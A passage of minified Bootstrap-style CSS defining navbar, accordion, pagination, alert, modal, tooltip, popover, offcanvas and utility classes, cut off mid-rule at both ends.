.25rem;outline:0;text-decoration:none}.navbar-toggler-icon{background-position:50%;background-repeat:no-repeat;background-size:100%;display:inline-block;height:1.5em;vertical-align:middle;width:1.5em}.navbar-nav-scroll{max-height:var(--bs-scroll-height,75vh);overflow-y:auto}@media (min-width:576px){.navbar-expand-sm{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-sm .navbar-nav{flex-direction:row}.navbar-expand-sm .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-sm .navbar-nav .nav-link{padding-left:.5rem;padding-right:.5rem}.navbar-expand-sm .navbar-nav-scroll{overflow:visible}.navbar-expand-sm .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-sm .navbar-toggler,.navbar-expand-sm .offcanvas-header{display:none}.navbar-expand-sm .offcanvas{background-color:transparent;border-left:0;border-right:0;bottom:0;flex-grow:1;position:inherit;transform:none;transition:none;visibility:visible!important;z-index:1000}.navbar-expand-sm .offcanvas-bottom,.navbar-expand-sm .offcanvas-top{border-bottom:0;border-top:0;height:auto}.navbar-expand-sm .offcanvas-body{display:flex;flex-grow:0;overflow-y:visible;padding:0}}@media (min-width:768px){.navbar-expand-md{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-md .navbar-nav{flex-direction:row}.navbar-expand-md .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-md .navbar-nav .nav-link{padding-left:.5rem;padding-right:.5rem}.navbar-expand-md .navbar-nav-scroll{overflow:visible}.navbar-expand-md .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-md .navbar-toggler,.navbar-expand-md .offcanvas-header{display:none}.navbar-expand-md .offcanvas{background-color:transparent;border-left:0;border-right:0;bottom:0;flex-grow:1;position:inherit;transform:none;transition:none;visibility:visible!important;z-index:1000}.navbar-expand-md .offcanvas-bottom,.navbar-expand-md .offcanvas-top{border-bottom:0;border-top:0;height:auto}.navbar-expand-md .offcanvas-body{display:flex;flex-grow:0;overflow-y:visible;padding:0}}@media (min-width:992px){.navbar-expand-lg{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-lg .navbar-nav{flex-direction:row}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-lg .navbar-nav .nav-link{padding-left:.5rem;padding-right:.5rem}.navbar-expand-lg .navbar-nav-scroll{overflow:visible}.navbar-expand-lg .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-lg .navbar-toggler,.navbar-expand-lg .offcanvas-header{display:none}.navbar-expand-lg .offcanvas{background-color:transparent;border-left:0;border-right:0;bottom:0;flex-grow:1;position:inherit;transform:none;transition:none;visibility:visible!important;z-index:1000}.navbar-expand-lg .offcanvas-bottom,.navbar-expand-lg .offcanvas-top{border-bottom:0;border-top:0;height:auto}.navbar-expand-lg .offcanvas-body{display:flex;flex-grow:0;overflow-y:visible;padding:0}}@media (min-width:1200px){.navbar-expand-xl{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-xl .navbar-nav{flex-direction:row}.navbar-expand-xl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xl .navbar-nav .nav-link{padding-left:.5rem;padding-right:.5rem}.navbar-expand-xl .navbar-nav-scroll{overflow:visible}.navbar-expand-xl .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-xl .navbar-toggler,.navbar-expand-xl .offcanvas-header{display:none}.navbar-expand-xl .offcanvas{background-color:transparent;border-left:0;border-right:0;bottom:0;flex-grow:1;position:inherit;transform:none;transition:none;visibility:visible!important;z-index:1000}.navbar-expand-xl .offcanvas-bottom,.navbar-expand-xl .offcanvas-top{border-bottom:0;border-top:0;height:auto}.navbar-expand-xl .offcanvas-body{display:flex;flex-grow:0;overflow-y:visible;padding:0}}.navbar-expand{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand .navbar-nav{flex-direction:row}.navbar-expand .navbar-nav .dropdown-menu{position:absolute}.navbar-expand .navbar-nav .nav-link{padding-left:.5rem;padding-right:.5rem}.navbar-expand .navbar-nav-scroll{overflow:visible}.navbar-expand .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand .navbar-toggler,.navbar-expand .offcanvas-header{display:none}.navbar-expand .offcanvas{background-color:transparent;border-left:0;border-right:0;bottom:0;flex-grow:1;position:inherit;transform:none;transition:none;visibility:visible!important;z-index:1000}.navbar-expand .offcanvas-bottom,.navbar-expand .offcanvas-top{border-bottom:0;border-top:0;height:auto}.navbar-expand .offcanvas-body{display:flex;flex-grow:0;overflow-y:visible;padding:0}.navbar-light .navbar-brand,.navbar-light .navbar-brand:focus,.navbar-light .navbar-brand:hover{color:rgba(0,0,0,.9)}.navbar-light .navbar-nav .nav-link{color:rgba(0,0,0,.55)}.navbar-light .navbar-nav .nav-link:focus,.navbar-light .navbar-nav .nav-link:hover{color:rgba(0,0,0,.7)}.navbar-light .navbar-nav .nav-link.disabled{color:rgba(0,0,0,.3)}.navbar-light .navbar-nav .nav-link.active,.navbar-light .navbar-nav .show>.nav-link{color:rgba(0,0,0,.9)}.navbar-light .navbar-toggler{border-color:rgba(0,0,0,.1);color:rgba(0,0,0,.55)}.navbar-light .navbar-toggler-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3E%3Cpath stroke='rgba(0, 0, 0, 0.55)' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E")}.navbar-light .navbar-text{color:rgba(0,0,0,.55)}.navbar-light .navbar-text a,.navbar-light .navbar-text a:focus,.navbar-light .navbar-text a:hover{color:rgba(0,0,0,.9)}.navbar-dark .navbar-brand,.navbar-dark .navbar-brand:focus,.navbar-dark .navbar-brand:hover{color:#fff}.navbar-dark .navbar-nav .nav-link{color:hsla(0,0%,100%,.55)}.navbar-dark .navbar-nav .nav-link:focus,.navbar-dark .navbar-nav .nav-link:hover{color:hsla(0,0%,100%,.75)}.navbar-dark .navbar-nav .nav-link.disabled{color:hsla(0,0%,100%,.25)}.navbar-dark .navbar-nav .nav-link.active,.navbar-dark .navbar-nav .show>.nav-link{color:#fff}.navbar-dark .navbar-toggler{border-color:hsla(0,0%,100%,.1);color:hsla(0,0%,100%,.55)}.navbar-dark .navbar-toggler-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3E%3Cpath stroke='rgba(255, 255, 255, 0.55)' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E")}.navbar-dark .navbar-text{color:hsla(0,0%,100%,.55)}.navbar-dark .navbar-text a,.navbar-dark .navbar-text a:focus,.navbar-dark .navbar-text a:hover{color:#fff}.accordion-button{align-items:center;background-color:#fff;border:0;border-radius:0;color:#2b3a44;display:flex;font-size:1rem;overflow-anchor:none;padding:1rem 1.25rem;position:relative;text-align:left;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,border-radius .15s ease;width:100%}@media (prefers-reduced-motion:reduce){.accordion-button{transition:none}}.accordion-button:not(.collapsed){background-color:#eaebec;box-shadow:inset 0 -1px 0 rgba(0,0,0,.125);color:#27343d}.accordion-button:not(.collapsed):after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%2326343D'%3E%3Cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3E%3C/svg%3E");transform:rotate(-180deg)}.accordion-button:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%232b3a44'%3E%3Cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3E%3C/svg%3E");background-repeat:no-repeat;background-size:1.25rem;content:"";flex-shrink:0;height:1.25rem;margin-left:auto;transition:transform .2s ease-in-out;width:1.25rem}@media (prefers-reduced-motion:reduce){.accordion-button:after{transition:none}}.accordion-button:hover{z-index:2}.accordion-button:focus{border-color:#00b0ca;box-shadow:0 0 0 .25rem rgba(0,176,202,.2);outline:0;z-index:3}.accordion-header{margin-bottom:0}.accordion-item{background-color:#fff;border:1px solid rgba(0,0,0,.125)}.accordion-item:first-of-type{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.accordion-item:first-of-type .accordion-button{border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px)}.accordion-item:not(:first-of-type){border-top:0}.accordion-item:last-of-type{border-bottom-left-radius:.25rem;border-bottom-right-radius:.25rem}.accordion-item:last-of-type .accordion-button.collapsed{border-bottom-left-radius:calc(.25rem - 1px);border-bottom-right-radius:calc(.25rem - 1px)}.accordion-item:last-of-type .accordion-collapse{border-bottom-left-radius:.25rem;border-bottom-right-radius:.25rem}.accordion-body{padding:1rem 1.25rem}.accordion-flush .accordion-collapse{border-width:0}.accordion-flush .accordion-item{border-left:0;border-radius:0;border-right:0}.accordion-flush .accordion-item:first-child{border-top:0}.accordion-flush .accordion-item:last-child{border-bottom:0}.accordion-flush .accordion-item .accordion-button{border-radius:0}.pagination{display:flex;list-style:none;padding-left:0}.page-link{background-color:#fff;border:1px solid #dee2e6;color:#2b3a44;display:block;position:relative;text-decoration:none;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.page-link{transition:none}}.page-link:hover{border-color:#dee2e6;z-index:2}.page-link:focus,.page-link:hover{background-color:#e9ecef;color:#222e36}.page-link:focus{box-shadow:0 0 0 .25rem rgba(0,176,202,.2);outline:0;z-index:3}.page-item:not(:first-child) .page-link{margin-left:-1px}.page-item.active .page-link{background-color:#2b3a44;border-color:#2b3a44;color:#fff;z-index:3}.page-item.disabled .page-link{background-color:#fff;border-color:#dee2e6;color:#6c757d;pointer-events:none}.page-link{padding:.375rem .75rem}.page-item:first-child .page-link{border-bottom-left-radius:.25rem;border-top-left-radius:.25rem}.page-item:last-child .page-link{border-bottom-right-radius:.25rem;border-top-right-radius:.25rem}.pagination-lg .page-link{font-size:1.25rem;padding:.75rem 1.5rem}.pagination-lg .page-item:first-child .page-link{border-bottom-left-radius:.3rem;border-top-left-radius:.3rem}.pagination-lg .page-item:last-child .page-link{border-bottom-right-radius:.3rem;border-top-right-radius:.3rem}.pagination-sm .page-link{font-size:.875rem;padding:.25rem .5rem}.pagination-sm .page-item:first-child .page-link{border-bottom-left-radius:.2rem;border-top-left-radius:.2rem}.pagination-sm .page-item:last-child .page-link{border-bottom-right-radius:.2rem;border-top-right-radius:.2rem}.alert{border:1px solid transparent;border-radius:.25rem;margin-bottom:1rem;padding:1rem;position:relative}.alert-heading{color:inherit}.alert-link{font-weight:700}.alert-dismissible{padding-right:3rem}.alert-dismissible .btn-close{padding:1.25rem 1rem;position:absolute;right:0;top:0;z-index:2}.alert-primary{background-color:#d5d8da;border-color:#bfc4c7;color:#1a2329}.alert-primary .alert-link{color:#151c21}.alert-secondary{background-color:#cceff4;border-color:#b3e7ef;color:#006a79}.alert-secondary .alert-link{color:#005461}.alert-success{background-color:#d1e7dd;border-color:#badbcc;color:#0f5132}.alert-success .alert-link{color:#0c4128}.alert-info{background-color:#cff4fc;border-color:#b6effb;color:#055160}.alert-info .alert-link{color:#04414d}.alert-warning{background-color:#fff8de;border-color:#fff4ce;color:#665724}.alert-warning .alert-link{color:#52461d}.alert-danger{background-color:#f8d7da;border-color:#f5c2c7;color:#842029}.alert-danger .alert-link{color:#6a1921}.alert-light{background-color:#fefefe;border-color:#fdfdfe;color:#636464}.alert-light .alert-link{color:#4f5050}.alert-dark{background-color:#d3d3d4;border-color:#bcbebf;color:#141619}.alert-dark .alert-link{color:#101214}@keyframes progress-bar-stripes{0%{background-position-x:1rem}}.progress{background-color:#e9ecef;border-radius:.25rem;font-size:.75rem;height:1rem}.progress,.progress-bar{display:flex;overflow:hidden}.progress-bar{background-color:#2b3a44;color:#fff;flex-direction:column;justify-content:center;text-align:center;transition:width .6s ease;white-space:nowrap}@media (prefers-reduced-motion:reduce){.progress-bar{transition:none}}.progress-bar-striped{background-image:linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent);background-size:1rem 1rem}.progress-bar-animated{animation:progress-bar-stripes 1s linear infinite}@media (prefers-reduced-motion:reduce){.progress-bar-animated{animation:none}}.modal{display:none;height:100%;left:0;outline:0;overflow-x:hidden;overflow-y:auto;position:fixed;top:0;width:100%;z-index:1055}.modal-dialog{margin:.5rem;pointer-events:none;position:relative;width:auto}.modal.fade .modal-dialog{transform:translateY(-50px);transition:transform .3s ease-out}@media (prefers-reduced-motion:reduce){.modal.fade .modal-dialog{transition:none}}.modal.show .modal-dialog{transform:none}.modal.modal-static .modal-dialog{transform:scale(1.02)}.modal-dialog-scrollable{height:calc(100% - 1rem)}.modal-dialog-scrollable .modal-content{max-height:100%;overflow:hidden}.modal-dialog-scrollable .modal-body{overflow-y:auto}.modal-dialog-centered{align-items:center;display:flex;min-height:calc(100% - 1rem)}.modal-content{background-clip:padding-box;background-color:#fff;border:1px solid rgba(0,0,0,.2);border-radius:.3rem;display:flex;flex-direction:column;outline:0;pointer-events:auto;position:relative;width:100%}.modal-backdrop{background-color:#000;height:100vh;left:0;position:fixed;top:0;width:100vw;z-index:1050}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:.5}.modal-header{align-items:center;border-bottom:1px solid #dee2e6;border-top-left-radius:calc(.3rem - 1px);border-top-right-radius:calc(.3rem - 1px);display:flex;flex-shrink:0;justify-content:space-between;padding:1rem}.modal-header .btn-close{margin:-.5rem -.5rem -.5rem auto;padding:.5rem}.modal-title{line-height:1.5;margin-bottom:0}.modal-body{flex:1 1 auto;padding:1rem;position:relative}.modal-footer{align-items:center;border-bottom-left-radius:calc(.3rem - 1px);border-bottom-right-radius:calc(.3rem - 1px);border-top:1px solid #dee2e6;display:flex;flex-shrink:0;flex-wrap:wrap;justify-content:flex-end;padding:.75rem}.modal-footer>*{margin:.25rem}@media (min-width:576px){.modal-dialog{margin:1.75rem auto;max-width:500px}.modal-dialog-scrollable{height:calc(100% - 3.5rem)}.modal-dialog-centered{min-height:calc(100% - 3.5rem)}.modal-sm{max-width:300px}}@media (min-width:992px){.modal-lg,.modal-xl{max-width:800px}}@media (min-width:1200px){.modal-xl{max-width:1140px}}.modal-fullscreen{height:100%;margin:0;max-width:none;width:100vw}.modal-fullscreen .modal-content{border:0;border-radius:0;height:100%}.modal-fullscreen .modal-header{border-radius:0}.modal-fullscreen .modal-body{overflow-y:auto}.modal-fullscreen .modal-footer{border-radius:0}@media (max-width:575.98px){.modal-fullscreen-sm-down{height:100%;margin:0;max-width:none;width:100vw}.modal-fullscreen-sm-down .modal-content{border:0;border-radius:0;height:100%}.modal-fullscreen-sm-down .modal-header{border-radius:0}.modal-fullscreen-sm-down .modal-body{overflow-y:auto}.modal-fullscreen-sm-down .modal-footer{border-radius:0}}@media (max-width:767.98px){.modal-fullscreen-md-down{height:100%;margin:0;max-width:none;width:100vw}.modal-fullscreen-md-down .modal-content{border:0;border-radius:0;height:100%}.modal-fullscreen-md-down .modal-header{border-radius:0}.modal-fullscreen-md-down .modal-body{overflow-y:auto}.modal-fullscreen-md-down .modal-footer{border-radius:0}}@media (max-width:991.98px){.modal-fullscreen-lg-down{height:100%;margin:0;max-width:none;width:100vw}.modal-fullscreen-lg-down .modal-content{border:0;border-radius:0;height:100%}.modal-fullscreen-lg-down .modal-header{border-radius:0}.modal-fullscreen-lg-down .modal-body{overflow-y:auto}.modal-fullscreen-lg-down .modal-footer{border-radius:0}}@media (max-width:1199.98px){.modal-fullscreen-xl-down{height:100%;margin:0;max-width:none;width:100vw}.modal-fullscreen-xl-down .modal-content{border:0;border-radius:0;height:100%}.modal-fullscreen-xl-down .modal-header{border-radius:0}.modal-fullscreen-xl-down .modal-body{overflow-y:auto}.modal-fullscreen-xl-down .modal-footer{border-radius:0}}.tooltip{word-wrap:break-word;display:block;font-family:urbane,sans-serif;font-size:.875rem;font-style:normal;font-weight:400;letter-spacing:normal;line-break:auto;line-height:1.5;margin:0;opacity:0;position:absolute;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;white-space:normal;word-break:normal;word-spacing:normal;z-index:1080}.tooltip.show{opacity:.9}.tooltip .tooltip-arrow{display:block;height:.4rem;position:absolute;width:.8rem}.tooltip .tooltip-arrow:before{border-color:transparent;border-style:solid;content:"";position:absolute}.bs-tooltip-auto[data-popper-placement^=top],.bs-tooltip-top{padding:.4rem 0}.bs-tooltip-auto[data-popper-placement^=top] .tooltip-arrow,.bs-tooltip-top .tooltip-arrow{bottom:0}.bs-tooltip-auto[data-popper-placement^=top] .tooltip-arrow:before,.bs-tooltip-top .tooltip-arrow:before{border-top-color:#000;border-width:.4rem .4rem 0;top:-1px}.bs-tooltip-auto[data-popper-placement^=right],.bs-tooltip-end{padding:0 .4rem}.bs-tooltip-auto[data-popper-placement^=right] .tooltip-arrow,.bs-tooltip-end .tooltip-arrow{height:.8rem;left:0;width:.4rem}.bs-tooltip-auto[data-popper-placement^=right] .tooltip-arrow:before,.bs-tooltip-end .tooltip-arrow:before{border-right-color:#000;border-width:.4rem .4rem .4rem 0;right:-1px}.bs-tooltip-auto[data-popper-placement^=bottom],.bs-tooltip-bottom{padding:.4rem 0}.bs-tooltip-auto[data-popper-placement^=bottom] .tooltip-arrow,.bs-tooltip-bottom .tooltip-arrow{top:0}.bs-tooltip-auto[data-popper-placement^=bottom] .tooltip-arrow:before,.bs-tooltip-bottom .tooltip-arrow:before{border-bottom-color:#000;border-width:0 .4rem .4rem;bottom:-1px}.bs-tooltip-auto[data-popper-placement^=left],.bs-tooltip-start{padding:0 .4rem}.bs-tooltip-auto[data-popper-placement^=left] .tooltip-arrow,.bs-tooltip-start .tooltip-arrow{height:.8rem;right:0;width:.4rem}.bs-tooltip-auto[data-popper-placement^=left] .tooltip-arrow:before,.bs-tooltip-start .tooltip-arrow:before{border-left-color:#000;border-width:.4rem 0 .4rem .4rem;left:-1px}.tooltip-inner{background-color:#000;border-radius:.25rem;color:#fff;max-width:200px;padding:.25rem .5rem;text-align:center}.popover{word-wrap:break-word;background-clip:padding-box;background-color:#fff;border:1px solid rgba(0,0,0,.2);border-radius:.3rem;display:block;font-family:urbane,sans-serif;font-size:.875rem;font-style:normal;font-weight:400;left:0;letter-spacing:normal;line-break:auto;line-height:1.5;max-width:276px;position:absolute;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;top:0;white-space:normal;word-break:normal;word-spacing:normal;z-index:1070}.popover .popover-arrow{display:block;height:.5rem;position:absolute;width:1rem}.popover .popover-arrow:after,.popover .popover-arrow:before{border-color:transparent;border-style:solid;content:"";display:block;position:absolute}.bs-popover-auto[data-popper-placement^=top]>.popover-arrow,.bs-popover-top>.popover-arrow{bottom:calc(-.5rem - 1px)}.bs-popover-auto[data-popper-placement^=top]>.popover-arrow:before,.bs-popover-top>.popover-arrow:before{border-top-color:rgba(0,0,0,.25);border-width:.5rem .5rem 0;bottom:0}.bs-popover-auto[data-popper-placement^=top]>.popover-arrow:after,.bs-popover-top>.popover-arrow:after{border-top-color:#fff;border-width:.5rem .5rem 0;bottom:1px}.bs-popover-auto[data-popper-placement^=right]>.popover-arrow,.bs-popover-end>.popover-arrow{height:1rem;left:calc(-.5rem - 1px);width:.5rem}.bs-popover-auto[data-popper-placement^=right]>.popover-arrow:before,.bs-popover-end>.popover-arrow:before{border-right-color:rgba(0,0,0,.25);border-width:.5rem .5rem .5rem 0;left:0}.bs-popover-auto[data-popper-placement^=right]>.popover-arrow:after,.bs-popover-end>.popover-arrow:after{border-right-color:#fff;border-width:.5rem .5rem .5rem 0;left:1px}.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow,.bs-popover-bottom>.popover-arrow{top:calc(-.5rem - 1px)}.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow:before,.bs-popover-bottom>.popover-arrow:before{border-bottom-color:rgba(0,0,0,.25);border-width:0 .5rem .5rem;top:0}.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow:after,.bs-popover-bottom>.popover-arrow:after{border-bottom-color:#fff;border-width:0 .5rem .5rem;top:1px}.bs-popover-auto[data-popper-placement^=bottom] .popover-header:before,.bs-popover-bottom .popover-header:before{border-bottom:1px solid #f0f0f0;content:"";display:block;left:50%;margin-left:-.5rem;position:absolute;top:0;width:1rem}.bs-popover-auto[data-popper-placement^=left]>.popover-arrow,.bs-popover-start>.popover-arrow{height:1rem;right:calc(-.5rem - 1px);width:.5rem}.bs-popover-auto[data-popper-placement^=left]>.popover-arrow:before,.bs-popover-start>.popover-arrow:before{border-left-color:rgba(0,0,0,.25);border-width:.5rem 0 .5rem .5rem;right:0}.bs-popover-auto[data-popper-placement^=left]>.popover-arrow:after,.bs-popover-start>.popover-arrow:after{border-left-color:#fff;border-width:.5rem 0 .5rem .5rem;right:1px}.popover-header{background-color:#f0f0f0;border-bottom:1px solid rgba(0,0,0,.2);border-top-left-radius:calc(.3rem - 1px);border-top-right-radius:calc(.3rem - 1px);font-size:1rem;margin-bottom:0;padding:.5rem 1rem}.popover-header:empty{display:none}.popover-body{color:#2b3a44;padding:1rem}.offcanvas{background-clip:padding-box;background-color:#fff;bottom:0;display:flex;flex-direction:column;max-width:100%;outline:0;position:fixed;transition:transform .3s ease-in-out;visibility:hidden;z-index:1045}@media (prefers-reduced-motion:reduce){.offcanvas{transition:none}}.offcanvas-backdrop{background-color:#000;height:100vh;left:0;position:fixed;top:0;width:100vw;z-index:1040}.offcanvas-backdrop.fade{opacity:0}.offcanvas-backdrop.show{opacity:.5}.offcanvas-header{align-items:center;display:flex;justify-content:space-between;padding:1rem}.offcanvas-header .btn-close{margin-bottom:-.5rem;margin-right:-.5rem;margin-top:-.5rem;padding:.5rem}.offcanvas-title{line-height:1.5;margin-bottom:0}.offcanvas-body{flex-grow:1;overflow-y:auto;padding:1rem}.offcanvas-start{border-right:1px solid rgba(0,0,0,.2);left:0;top:0;transform:translateX(-100%);width:400px}.offcanvas-end{border-left:1px solid rgba(0,0,0,.2);right:0;top:0;transform:translateX(100%);width:400px}.offcanvas-top{border-bottom:1px solid rgba(0,0,0,.2);top:0;transform:translateY(-100%)}.offcanvas-bottom,.offcanvas-top{height:30vh;left:0;max-height:100%;right:0}.offcanvas-bottom{border-top:1px solid rgba(0,0,0,.2);transform:translateY(100%)}.offcanvas.show{transform:none}.clearfix:after{clear:both;content:"";display:block}.link-primary{color:#2b3a44}.link-primary:focus,.link-primary:hover{color:#222e36}.link-secondary{color:#00b0ca}.link-secondary:focus,.link-secondary:hover{color:#33c0d5}.link-success{color:#198754}.link-success:focus,.link-success:hover{color:#146c43}.link-info{color:#0dcaf0}.link-info:focus,.link-info:hover{color:#3dd5f3}.link-warning{color:#ffda5b}.link-warning:focus,.link-warning:hover{color:#ffe17c}.link-danger{color:#dc3545}.link-danger:focus,.link-danger:hover{color:#b02a37}.link-light{color:#f8f9fa}.link-light:focus,.link-light:hover{color:#f9fafb}.link-dark{color:#212529}.link-dark:focus,.link-dark:hover{color:#1a1e21}.ratio{position:relative;width:100%}.ratio:before{content:"";display:block;padding-top:var(--bs-aspect-ratio)}.ratio>*{height:100%;left:0;position:absolute;top:0;width:100%}.ratio-1x1{--bs-aspect-ratio:100%}.ratio-4x3{--bs-aspect-ratio:75%}.ratio-16x9{--bs-aspect-ratio:56.25%}.ratio-21x9{--bs-aspect-ratio:42.8571428571%}.fixed-top{top:0}.fixed-bottom,.fixed-top{left:0;position:fixed;right:0;z-index:1030}.fixed-bottom{bottom:0}.sticky-top{position:sticky;top:0;z-index:1020}@media (min-width:576px){.sticky-sm-top{position:sticky;top:0;z-index:1020}}@media (min-width:768px){.sticky-md-top{position:sticky;top:0;z-index:1020}}@media (min-width:992px){.sticky-lg-top{position:sticky;top:0;z-index:1020}}@media (min-width:1200px){.sticky-xl-top{position:sticky;top:0;z-index:1020}}.hstack{align-items:center;flex-direction:row}.hstack,.vstack{align-self:stretch;display:flex}.vstack{flex:1 1 auto;flex-direction:column}.visually-hidden,.visually-hidden-focusable:not(:focus):not(:focus-within){clip:rect(0,0,0,0)!important;border:0!important;height:1px!important;margin:-1px!important;overflow:hidden!important;padding:0!important;position:absolute!important;white-space:nowrap!important;width:1px!important}.stretched-link:after{bottom:0;content:"";left:0;position:absolute;right:0;top:0;z-index:1}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.vr{align-self:stretch;background-color:currentColor;display:inline-block;min-height:1em;opacity:.25;width:1px}.align-baseline{vertical-align:baseline!important}.align-top{vertical-align:top!important}.align-middle{vertical-align:middle!important}.align-bottom{vertical-align:bottom!important}.align-text-bottom{vertical-align:text-bottom!important}.align-text-top{vertical-align:text-top!important}.float-start{float:left!important}.float-end{float:right!important}.float-none{float:none!important}.opacity-0{opacity:0!important}.opacity-25{opacity:.25!important}.opacity-50{opacity:.5!important}.opacity-75{opacity:.75!important}.opacity-100{opacity:1!important}.overflow-auto{overflow:auto!important}.overflow-hidden{overflow:hidden!important}.overflow-visible{overflow:visible!important}.overflow-scroll{overflow:scroll!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-grid{display:grid!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.d-flex{display:flex!important}.d-inline-flex{display:inline-flex!important}.d-none{display:none!important}.shadow{box-shadow:0 .5rem 1rem rgba(0,0,0,.15)!important}.shadow-sm{box-shadow:0 .125rem .25rem rgba(0,0,0,.075)!important}.shadow-lg{box-shadow:0 1rem 3rem rgba(0,0,0,.175)!important}.shadow-none{box-shadow:none!important}.position-static{position:static!important}.position-relative{position:relative!important}.position-absolute{position:absolute!important}.position-fixed{position:fixed!important}.position-sticky{position:sticky!important}.top-0{top:0!important}.top-50{top:50%!important}.top-100{top:100%!important}.bottom-0{bottom:0!important}.bottom-50{bottom:50%!important}.bottom-100{bottom:100%!important}.start-0{left:0!important}.start-50{left:50%!important}.start-100{left:100%!important}.end-0{right:0!important}.end-50{right:50%!important}.end-100{right:100%!important}.translate-middle{transform:translate(-50%,-50%)!important}.translate-middle-x{transform:translateX(-50%)!important}.translate-middle-y{transform:translateY(-50%)!important}.border{border:1px solid #dee2e6!important}.border-0{border:0!important}.border-top{border-top:1px solid #dee2e6!important}.border-top-0{border-top:0!important}.border-end{border-right:1px solid #dee2e6!important}.border-end-0{border-right:0!important}.border-bottom{border-bottom:1px solid #dee2e6!important}.border-bottom-0{border-bottom:0!important}.border-start{border-left:1px solid #dee2e6!important}.border-start-0{border-left:0!important}.border-primary{border-color:#2b3a44!important}.border-secondary{border-color:#00b0ca!important}.border-success{border-color:#198754!important}.border-info{border-color:#0dcaf0!important}.border-warning{border-color:#ffda5b!important}.border-danger{border-color:#dc3545!important}.border-light{border-color:#f8f9fa!important}.border-dark{border-color:#212529!important}.border-white{border-color:#fff!important}.border-1{border-width:1px!important}.border-2{border-width:2px!important}.border-3{border-width:3px!important}.border-4{border-width:4px!important}.border-5{border-width:5px!important}.w-25{width:25%!important}.w-50{width:50%!important}.w-75{width:75%!important}.w-100{width:100%!important}.w-auto{width:auto!important}.mw-100{max-width:100%!important}.vw-100{width:100vw!important}.min-vw-100{min-width:100vw!important}.h-25{height:25%!important}.h-50{height:50%!important}.h-75{height:75%!important}.h-100{height:100%!important}.h-auto{height:auto!important}.mh-100{max-height:100%!important}.vh-100{height:100vh!important}.min-vh-100{min-height:100vh!important}.flex-fill{flex:1 1 auto!important}.flex-row{flex-direction:row!important}.flex-column{flex-direction:column!important}.flex-row-reverse{flex-direction:row-reverse!important}.flex-column-reverse{flex-direction:column-reverse!important}.flex-grow-0{flex-grow:0!important}.flex-grow-1{flex-grow:1!important}.flex-shrink-0{flex-shrink:0!important}.flex-shrink-1{flex-shrink:1!important}.flex-wrap{flex-wrap:wrap!important}.flex-nowrap{flex-wrap:nowrap!important}.flex-wrap-reverse{flex-wrap:wrap-reverse!important}.gap-0{gap:0!important}.gap-1{gap:.25rem!important}.gap-2{gap:.5rem!important}.gap-3{gap:1rem!important}.gap-4{gap:1.5rem!important}.gap-5{gap:3rem!important}.justify-content-start{justify-content:flex-start!important}.justify-content-end{justify-content:flex-end!important}.justify-content-center{justify-content:center!important}.justify-content-between{justify-content:space-between!important}.justify-content-around{justify-content:space-around!important}.justify-content-evenly{justify-content:space-evenly!important}.align-items-start{align-items:flex-start!important}.align-items-end{align-items:flex-end!important}.align-items-center{align-items:center!important}.align-items-baseline{align-items:baseline!important}.align-items-stretch{align-items:stretch!important}.align-content-start{align-content:flex-start!important}.align-content-end{align-content:flex-end!important}.align-content-center{align-content:center!important}.align-content-between{align-content:space-between!important}.align-content-around{align-content:space-around!important}.align-content-stretch{align-content:stretch!important}.align-self-auto{align-self:auto!important}.align-self-start{align-self:flex-start!important}.align-self-end{align-self:flex-end!important}.align-self-center{align-self:center!important}.align-self-baseline{align-self:baseline!important}.align-self-stretch{align-self:stretch!important}.order-first{order:-1!important}.order-0{order:0!important}.order-1{order:1!important}.order-2{order:2!important}.order-3{order:3!important}.order-4{ord